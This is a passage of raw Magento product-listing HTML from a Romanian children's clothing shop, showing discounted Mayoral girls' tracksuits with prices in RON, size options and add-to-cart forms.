                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/93159/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="93159">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":93159,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"93159","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-bleumarin-contrast-fetita-3878-my-trg04a.html">
                                Trening bleumarin contrast fetita 3878 MY-TRG04A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="93159" data-price-box="product-id-93159">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-93159"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-93159"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-93159"
         data-role="swatch-option-93159"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-93159]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"75","label":"3 Ani","products":["93151"]},{"id":"74","label":"2 Ani","products":["93150"]},{"id":"76","label":"4 Ani","products":["93152"]},{"id":"77","label":"5 Ani","products":["93153"]},{"id":"81","label":"9 Ani","products":[]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"93150":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"93151":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"93152":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"93153":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}},"productId":"93159","chooseText":"Alegeti o optiune...","images":[],"index":{"93150":{"144":"74"},"93151":{"144":"75"},"93152":{"144":"76"},"93153":{"144":"77"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"93150":"MY-TRG04A-BLEUMARIN-2 Ani","93151":"MY-TRG04A-BLEUMARIN-3 Ani","93152":"MY-TRG04A-BLEUMARIN-4 Ani","93153":"MY-TRG04A-BLEUMARIN-5 Ani"}},
                    "jsonSwatchConfig": {"144":{"75":{"type":"0","value":"3 Ani","label":"3 Ani"},"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"76":{"type":"0","value":"4 Ani","label":"4 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-93159]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-contrast-fetita-3878-my-trg04a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/5/25-03878-020-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/91403/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="91403">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":91403,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"91403","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-contrast-fetita-3878-my-trg04a.html">
                                Trening contrast fetita 3878 MY-TRG04A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="91403" data-price-box="product-id-91403">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-91403"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-91403"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-91403"
         data-role="swatch-option-91403"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-91403]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"75","label":"3 Ani","products":["91395"]},{"id":"83","label":"10 Ani","products":["91402"]},{"id":"74","label":"2 Ani","products":["91394"]},{"id":"76","label":"4 Ani","products":["91396"]},{"id":"78","label":"6 Ani","products":["91398"]},{"id":"79","label":"7 Ani","products":["91399"]},{"id":"80","label":"8 Ani","products":["91400"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"91394":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"91395":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"91396":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"91398":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"91399":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"91400":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"91402":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":147.93388329752},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}},"productId":"91403","chooseText":"Alegeti o optiune...","images":[],"index":{"91394":{"144":"74"},"91395":{"144":"75"},"91396":{"144":"76"},"91398":{"144":"78"},"91399":{"144":"79"},"91400":{"144":"80"},"91402":{"144":"83"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"91394":"MY-TRG04A-2 Ani","91395":"MY-TRG04A-3 Ani","91396":"MY-TRG04A-4 Ani","91398":"MY-TRG04A-6 Ani","91399":"MY-TRG04A-7 Ani","91400":"MY-TRG04A-8 Ani","91402":"MY-TRG04A-10 Ani"}},
                    "jsonSwatchConfig": {"144":{"75":{"type":"0","value":"3 Ani","label":"3 Ani"},"83":{"type":"0","value":"10 Ani","label":"10 Ani"},"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"76":{"type":"0","value":"4 Ani","label":"4 Ani"},"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-91403]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":179},"finalPrice":{"amount":179}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-fete-mayoral-3839-my-trg07c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/w/h/whatsapp_image_2025-01-25_at_14.18.30_3_.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-41%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/90802/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="90802">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":90802,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"90802","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-fete-mayoral-3839-my-trg07c.html">
                                Trening fete MAYORAL 3839 MY-TRG07C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="90802" data-price-box="product-id-90802">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-90802"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-90802"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">159,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-90802"
         data-role="swatch-option-90802"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-90802]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"77","label":"5 Ani","products":["90801"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"90801":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":131.40495767769},"finalPrice":{"amount":159},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":131.40495767769},"finalPrice":{"amount":159}},"productId":"90802","chooseText":"Alegeti o optiune...","images":[],"index":{"90801":{"144":"77"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"90801":"MY-TRG07C CORAI-5 Ani"}},
                    "jsonSwatchConfig": {"144":{"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-90802]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":222.31404858678},"oldPrice":{"amount":269},"basePrice":{"amount":131.40495767769},"finalPrice":{"amount":159}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-3-piese-stele-fetita-mayoral-4889-my-trg13p.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/4/14-04889-087-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/88048/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="88048">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":88048,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"88048","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-3-piese-stele-fetita-mayoral-4889-my-trg13p.html">
                                Trening 3 piese stele fetita MAYORAL 4889 MY-TRG13P                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="88048" data-price-box="product-id-88048">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-88048"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-88048"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-88048"
         data-role="swatch-option-88048"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-88048]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"76","label":"4 Ani","products":["88042"]},{"id":"77","label":"5 Ani","products":["88043"]},{"id":"78","label":"6 Ani","products":["88044"]},{"id":"79","label":"7 Ani","products":["88045"]},{"id":"80","label":"8 Ani","products":["88046"]},{"id":"81","label":"9 Ani","products":["88047"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"88042":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"88043":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"88044":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"88045":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"88046":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}},"88047":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199}},"productId":"88048","chooseText":"Alegeti o optiune...","images":[],"index":{"88042":{"144":"76"},"88043":{"144":"77"},"88044":{"144":"78"},"88045":{"144":"79"},"88046":{"144":"80"},"88047":{"144":"81"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"88042":"MY-TRG13P-4 Ani","88043":"MY-TRG13P-5 Ani","88044":"MY-TRG13P-6 Ani","88045":"MY-TRG13P-7 Ani","88046":"MY-TRG13P-8 Ani","88047":"MY-TRG13P-9 Ani"}},
                    "jsonSwatchConfig": {"144":{"76":{"type":"0","value":"4 Ani","label":"4 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-88048]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":199},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-fete-mayoral-4864-my-trg11r.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/3/13-04864-059-l-1_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/81210/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="81210">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
